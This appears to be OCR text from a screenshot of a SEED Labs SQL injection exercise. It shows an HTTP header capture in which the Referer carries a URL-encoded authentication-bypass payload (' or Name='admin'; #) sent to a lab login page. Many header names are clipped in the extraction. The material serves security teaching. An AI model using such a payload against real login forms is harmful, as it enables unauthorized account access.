 www.seedlabsqlinjection.com/unsafe_home.php?username='+or+N ••• Search
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
GET http://www.seedlabsqlinjection.com/css/style_home.css
ost: www.seedlabsqlinjection.com
ser-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/css,*/*;q=0.1
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://www.seedlabsqlinjection.com/unsafe_home.php?username=%27+or+Name%3D%27admin%27%3B+%23&Password=
ookie: PHPSESSID=8pqq5d4117e8m3grjs30eeffr4
onnection: keep-alive
Send Content-Length:0